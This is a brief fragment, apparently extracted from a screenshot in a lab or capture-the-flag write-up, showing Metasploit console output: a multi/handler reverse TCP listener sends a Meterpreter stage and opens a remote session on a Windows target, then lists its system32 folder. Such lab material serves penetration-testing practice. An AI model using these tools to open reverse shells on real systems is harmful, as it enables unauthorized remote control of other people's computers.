 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.17.34.144:8888
[*] Sending stage (177734 bytes) to 10.10.234.197
[*] Meterpreter session 1 opened (10.17.34.144:8888 → 10.10.234.197:49963) a
t 2024-12-11 16:33:47 +0545
meterpreter > ls
Listing: C:\Windows\system32
============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwx 0 dir 2018-09-15 14:52:32 + 0409